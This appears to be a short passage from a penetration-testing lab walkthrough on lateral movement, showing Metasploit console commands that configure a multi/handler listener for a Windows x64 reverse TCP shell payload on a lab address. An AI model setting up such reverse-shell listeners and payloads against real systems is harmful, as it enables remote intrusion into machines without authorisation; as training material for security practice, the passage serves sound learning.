 AttackBox
msf6 exploit(multi/handler) > set LHOST lateralmovement
msf6 exploit(multi/handler) > set LPORT 4445
msf6 exploit(multi/handler) > set payload
windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.16:4445